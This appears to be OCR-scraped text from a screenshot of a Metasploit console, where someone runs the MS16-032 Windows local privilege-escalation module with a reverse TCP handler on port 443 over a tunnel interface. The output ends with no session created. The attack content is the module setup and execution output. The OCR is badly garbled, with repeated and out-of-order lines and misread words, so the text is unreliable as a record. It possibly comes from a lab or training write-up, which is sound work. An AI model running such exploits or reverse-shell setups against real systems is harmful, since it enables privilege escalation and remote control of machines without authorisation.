 msf exploit (windows/LocaL/ms16 
lhost tun@ 
msf exploit (windows/LocaL/ms16 
Iport 443 
032 
032 
032 
secondary_logon 
secondary_logon 
secondary_logon 
handle 
handle 
handle 
_ privesc) 
_ privesc) 
_ privesc) 
> 
> 
> 
set lhost tun@ 
set Iport 443 
run 
msf 
msf 
exploit (windows/LocaL/ms16 
Started reverse TCP handler on 
Writing payload file, txt. 
Compressing script contents. 
Compressed size: 3601 
Executing exploit script. . 
Cleaned up txt 
Exploit completed, but no session was created . 
exploit (windows 16 _ 032 _ ) 